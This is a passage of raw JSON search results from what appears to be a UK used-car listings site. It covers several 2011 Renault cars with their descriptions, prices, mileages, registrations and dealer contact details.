0621","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":2},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/automatic-cars/40563/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Business Park","Line2":"hawkfield Way","Line3":"","County":"Bristol","Town":"Bristol","Postcode":"BS14 0BY","What3Words":"news.noses.punch","FormattedAddress":"Business Park, hawkfield Way, Bristol, Bristol, BS14 0BY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77158649,"Manufacturer":"Renault","Model":"Scenic","Title":"2011 (60) - 2.0 dCi Privilege TomTom 5dr Auto [FAP]","Price":2995.0,"MileageInt":88000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 8, 2 Previous Owners, Discover this 2011 Renault Clio Bizu, a smart choice for those seeking economical motoring.  Powered by a reliable 1.2 litre petrol engine, this model offers a smooth driving experience.  Its Bizu trim level ensures you benefit from a well equipped and comfortable interior, making every journey a pleasure.","Doors":5,"Seats":5,"MPG":"48","BHP":"75","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_5e.jpg"],"DateListed":"2025-12-19T00:24:04","BodyStyle":"Hatchback","EngineSizeLitres":"1.1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"94,000","DetailsPageUrl":"/car-76989093","GBPPrice":"£2,490","GBPOriginalPrice":null,"GBPPriceIncVAT":"£2,490","GBPPriceExcVAT":"£2,490","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":15,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"11","RegistrationYear":"2011","Registration":"VU11WPD","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76989093\u0026dealerId=12428\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (11) - 1.2 16V Bizu 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":12428,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"MB Cars Swindon","PhoneNumber":"01793 550981","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/mb-cars-swindon/12428/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Marshgate Industrial Estate","Line2":"","Line3":"","County":"Wiltshire","Town":"Swindon","Postcode":"SN1 2NY","What3Words":"intervals.delay.detail","FormattedAddress":"Marshgate Industrial Estate, Swindon, Wiltshire, SN1 2NY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76989093,"Manufacturer":"Renault","Model":"Clio","Title":"2011 (11) - 1.2 16V Bizu 5dr","Price":2490.0,"MileageInt":94000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA96893/AETV10242154_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 16, RENAULT SCENIC 1.5 DCI 110 DYNAMIQUE TOMTOM 5DR 2011 (61) SILVER **HPI CLEAR WITH REPORT **LOW 88,584 MILES **LONG MOT TILL 19/11/2026 **SAT NAV WITH REMOTE CONTROL **ELECTRIC WINDOWS AND MIRRORS **HALF LEATHER INTERIOR **REAR TABLES **REAR WINDOW BLINDS **REAR STORAGE COMPARTMENTS **AIR CON **AUTO LIGHTS **BLUETOOTH PHONE CONNECTION **CENTRAL LOCKING **ISOFIX SEATS **ALLOY WHEELS PLUS ALL USUAL TOMTOM DYNAMIQUE MODEL REFINEMENTS , OPEN 7 DAYS A WEEK TO ANY INSPECTION OR TRIAL , PART EXCHANGE WELCOME , NATIONWIDE DELIVERY ARRANGED , FOR MORE INFORMATION CALL OUR FRIENDLY STAFF TODAY","Doors":5,"Seats":5,"MPG":"57","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_5e.jpg"],"DateListed":"2025-11-27T00:00:50","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"88,584","DetailsPageUrl":"/car-76714105","GBPPrice":"£1,595","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,595","GBPPriceExcVAT":"£1,595","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":18,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"61","RegistrationYear":"2011","Registration":"NX61OMK","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76714105\u0026dealerId=61593\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (61) - 1.5 DCI 110 DYNAMIQUE TOMTOM 5DR *LONG MOT 19/11/2026 *HPI CLEAR","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":61593,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Car Centre Stoke Ltd","PhoneNumber":"01782 389387","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/car-centre-stoke-ltd/61593/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1 Lawley Street","Line2":"","Line3":"","County":"Staffordshire","Town":"Stoke-on-trent","Postcode":"ST3 1LY","What3Words":"closet.pulse.quest","FormattedAddress":"1 Lawley Street, Stoke-on-trent, Staffordshire, ST3 1LY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76714105,"Manufacturer":"Renault","Model":"Scenic","Title":"2011 (61) - 1.5 DCI 110 DYNAMIQUE TOMTOM 5DR *LONG MOT 19/11/2026 *HPI CLEAR","Price":1595.0,"MileageInt":88584,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA81248/AETV37860006_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 8, BODY WORK IN VERY POOR CONDITION HENCE PRICE  LONG MOT UNTIL AUGUST 2026  DRIVES GOOD APPOINTMENT ONLY ! SAME DAY APPOINTMENT AVAILABLE !,10:30 AM - 6PM 7 DAYS A WEEK , OUR ADDRESS IS NINE MILE RIDE INDUSTRY,66 NINE MILE ROAD, RG40 4NE , EVERY EFFORT HAS BEEN MADE TO ENSURE THE ACCURACY OF THIS ADVERT, BUT ERRORS MAY OCCUR . PLEASE CHECK WITH THE SALES TEAM .12 MONTHS FREE AA BREAKDOWN COVER INCLUDED,DRIVE AWAY INSURANCE AVAILABLE FROM 44.99 T\u0026C APPLY","Doors":5,"Seats":5,"MPG":"48","BHP":"75","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_5e.jpg"],"DateListed":"2026-01-03T00:18:46","BodyStyle":"Hatchback","EngineSizeLitres":"1.1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"73,000","DetailsPageUrl":"/car-77091824","GBPPrice":"£595","GBPOriginalPrice":null,"GBPPriceIncVAT":"£595","GBPPriceExcVAT":"£595","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"61","RegistrationYear":"2011","Registration":"SG61CYP","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=77091824\u0026dealerId=37249\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (61) - 1.2 16V Expression 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":37249,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Harrison Cars Ltd","PhoneNumber":"0118 227 6952","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/harrison-cars-ltd/37249/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"66 Nine Mile Ride industry","Line2":"Finchampstead","Line3":"","County":"Berkshire","Town":"Wokingham","Postcode":"RG40 4NE","What3Words":"tribal.invest.probe","FormattedAddress":"66 Nine Mile Ride industry, Finchampstead, Wokingham, Berkshire, RG40 4NE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77091824,"Manufacturer":"Renault","Model":"Clio","Title":"2011 (61) - 1.2 16V Expression 5dr","Price":595.0,"MileageInt":73000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA91541/AETV98136671_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 18, Maude Motor Company are pleased to present this AUTO Megane, accompanied with full service history, Satellite navigation and huge boot space its the perfect get everything done car! Presented in lovely condition for its age as seen in the images we try and present our cars as honestly as possible.          This car comes with:     - X2 Keys   - Full service history   - 12 Months MOT     All cars sold by Maude Motor Company come as standard with 3 months warranty unless aged over 15 years old/stated otherwise. We can also offer extended and upgraded warranties so when you pop over to see us we can talk you through all options available.     Nationwide delivery available, we\u0027re more than happy to discuss.     Test drives and any inspections are welcome, feel free to get in touch via WhatsApp on 01226 107461 to arrange as we work to an APPOINTMENT ONLY basis due to having a secure facility for our vehicles and to assure we can facilitate a no rush and no pressure environment to view your chosen car.","Doors":5,"Seats":5,"MPG":"64","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_5e.jpg"],"DateListed":"2025-12-04T16:54:53","BodyStyle":"Estate","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"81,500","DetailsPageUrl":"/car-76818129","GBPPrice":"£3,490","GBPOriginalPrice":null,"GBPPriceIncVAT":"£3,490","GBPPriceExcVAT":"£3,490","DefaultMonthlyCost":"52","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":27,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2011","Registration":"RJ11EGZ","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76818129\u0026dealerId=16959\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 - 1.5 dCi 110 Dynamique TomTom 5dr EDC","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":16959,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Maude Motor company Ltd","PhoneNumber":"01226 107461","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/maude-motor-company-ltd/16959/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Green Lane Farm","Line2":"Green Lane","Line3":"","County":"South Yorkshire","Town":"Hoyland","Postcode":"S74 0DT","What3Words":"hourglass.raft.fists","FormattedAddress":"Green Lane Farm, Green Lane, Hoyland, South Yorkshire, S74 0DT"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76818129,"Manufacturer":"Renault","Model":"Megane","Title":"2011 - 1.5 dCi 110 Dynamique TomTom 5dr EDC","Price":3490.0,"MileageInt":81500,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA38988/AETV23854620_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 1 Previous Owner, A VERY RARE AUTOMATIC. This 2011 Renault Grand Modus 1.6 VVT Dynamique MPV with an automatic petrol engine and Euro 5 emissions compliance is a reliable family vehicle with 46770 miles on the clock. With 5 doors and 5 seats, this spacious MPV is perfect for transporting the whole family comfortably and safely. Its MOT is valid until 30/12/2026, and it is ULEZ compliant, making it suitable for driving in low emission zones. With 111 ps, this practical and efficient car is ready for all your driving needs.","Doors":5,"Seats":5,"MPG":"36","BHP":"111","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_5e.jpg"],"DateListed":"2025-12-18T20:22:10","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"46,770","DetailsPageUrl":"/car-76987023","GBPPrice":"£4,195","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,195","GBPPriceExcVAT":"£4,195","DefaultMonthlyCost":"67","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"61","RegistrationYear":"2011","Registration":"BF61LKO","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76987023\u0026dealerId=64449\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (61) - 1.6 Dynamique 5dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":64449,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"ESTATE MOTORS (CHESTERFIELD) LTD","PhoneNumber":"01246 389525","ReviewSummary":{"ScorePercentage":94.1176,"NumberOfReviews":51,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/estate-motors-chesterfield-ltd/64449/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Church St","Line2":"Brimington","Line3":"","County":"Derbyshire","Town":"Chesterfield","Postcode":"S43 1JG","What3Words":"","FormattedAddress":"Church St, Brimington, Chesterfield, Derbyshire, S43 1JG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76987023,"Manufacturer":"Renault","Model":"Grand Modus","Title":"2011 (61) - 1.6 Dynamique 5dr Auto","Price":4195.0,"MileageInt":46770,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA64507/AETV65805020_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Experience the convenience of driving with our Renault Modus, featuring a well-priced option of £2,790. This stylish hatchback, equipped with a 1.6L petrol engine and automatic transmission, ensures a smooth and enjoyable ride. With its vibrant blue colour and five doors, it offers both practicality and aesthetics for daily commutes or weekend adventures.  Stay comfortable no matter the weather with the included Air Conditioning, allowing you to maintain the perfect interior climate. Additionally, the Central Locking system provides peace of mind, ensuring your vehicle is secure at all times. The Cruise Control feature enhances your driving experience on longer journeys, making highway travel a breeze.  The Renault Modus is designed with modern conveniences such as Electric Wing Mirrors and a Multi-Function Steering Wheel, allowing you to adjust settings and control features with ease. Enjoy your favourite tunes with the FM Radio/CD player, ensuring every drive is accompanied by the perfect soundtrack.  Don\u0027t miss out on this fantastic opportunity to own a Renault Modus. Contact us to book a test drive today or call 01621 733320.. 2 Keys,Privacy Glass,Air Conditioning,Multi-Function Steering Wheel,Central Locking,Cruise Control,Electric Wing Mirrors,FM Radio/CD","Doors":5,"Seats":5,"MPG":"","BHP":null,"DriveTrain":"","Images":["https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_5e.jpg"],"DateListed":"2026-01-13T16:49:38","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"99,650","DetailsPageUrl":"/car-77186588","GBPPrice":"£2,790","GBPOriginalPrice":null,"GBPPriceIncVAT":"£2,790","GBPPriceExcVAT":"£2,790","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"","RegistrationYear":"2011","Registration":"WN61MYW","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=77186588\u0026dealerId=71423\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 - GRAND DYNAMIQUE VVT AUTOMATIC *** RAC APPROVED *** 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":71423,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"SPRINGFIELD CAR SALES LTD","PhoneNumber":"01621 733320","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/springfield-car-sales-ltd/71423/","Customer":"3C","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 12 Springfield Industrial Estate","Line2":"Springfield Road","Line3":"","County":"Burnham-on-Crouch","Town":"Essex","Postcode":"CM0 8UA","What3Words":"","FormattedAddress":"Unit 12 Springfield Industrial Estate, Springfield Road, Essex, Burnham-on-Crouch, CM0 8UA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77186588,"Manufacturer":"Renault","Model":"Modus","Title":"2011 - GRAND DYNAMIQUE VVT AUTOMATIC *** RAC APPROVED *** 5-Door","Price":2790.0,"MileageInt":99650,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA76753/AETV64822744_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 13, This 2011 Renault Clio dCi Dynamique TomTom presents a remarkable opportunity with its exceptionally low mileage of just 91,700 miles for its age. This well appointed Dynamique TomTom model is powered by an efficient 1.5 litre diesel engine, offering a superb fuel economy of up to 71 miles per gallon. Inside, you will find comfortable air conditioning to keep you cool on every journey, making it a practical and enjoyable choice for daily driving.The appeal of this Clio is further enhanced by its low insurance group, which can help to keep your running costs down. Additionally, its low CO2 emissions are a testament to its efficient design, indicating it is a more environmentally friendly option compared to many other vehicles. These combined highlights make this Renault Clio a sensible and economical choice for any driver.","Doors":5,"Seats":5,"MPG":"70","BHP":"88","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_5e.jpg"],"DateListed":"2025-12-15T00:21:47","BodyStyle":"Estate","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002214/12/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,990\u0022,\u0022PriceIncVAT\u0022:\u00221,990\u0022,\u0022Price\u0022:\u00221,990\u0022},{\u0022Date\u0022:\u002212/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00221,890\u0022,\u0022PriceIncVAT\u0022:\u00221,890\u0022,\u0022Price\u0022:\u00221,890\u0022}]","Colour":"Beige","Mileage":"91,700","DetailsPageUrl":"/car-76942664","GBPPrice":"£1,895","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,895","GBPPriceExcVAT":"£1,895","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":14,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"11","RegistrationYear":"2011","Registration":"BF11FFL","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76942664\u0026dealerId=77027\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (11) - 1.5 dCi Dynamique TomTom Sport Tourer Euro 5 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":77027,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Halesowen Trade Centre Ltd","PhoneNumber":"0121 728 8685","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/halesowen-trade-centre-ltd/77027/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Mill Wharf","Line2":"Mill Street","Line3":"","County":"West Midlands","Town":"Birmingham","Postcode":"B6 4BS","What3Words":"","FormattedAddress":"Mill Wharf, Mill Street, Birmingham, West Midlands, B6 4BS"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76942664,"Manufacturer":"Renault","Model":"Clio","Title":"2011 (11) - 1.5 dCi Dynamique TomTom Sport Tourer Euro 5 5dr","Price":1895.0,"MileageInt":91700,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA48005/AETV90257723_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 18, Renault Wind 1.6 VVT GT Line 2dr.Registration MV61 ULW.2011 model with 100,000 miles.Petrol engine with manual transmission.Blue colour.Two doors.This Renault Wind GT Line offers sporty performance with low running costs and a fun driving experience. It has passed a full history check for peace of mind. The GT Line specification provides a higher level of comfort, style, and convenience features compared to standard models.Key specification features include air conditioning, electric windows, remote central locking, CD radio with AUX input, cruise control, alloy wheels, sports seats, and height adjustable driver seat.The vehicle is in good overall condition for its age and mileage. It drives well and is ready to use.Priced at 1,490 pounds which is below the current retail average.For more information or to arrange a viewing or test drive please get in touch.ROOF ISNT WORKING BECAUSE BOOT NOT OPENING.","Doors":2,"Seats":2,"MPG":"40","BHP":"133","DriveTrain":"Front Wheel 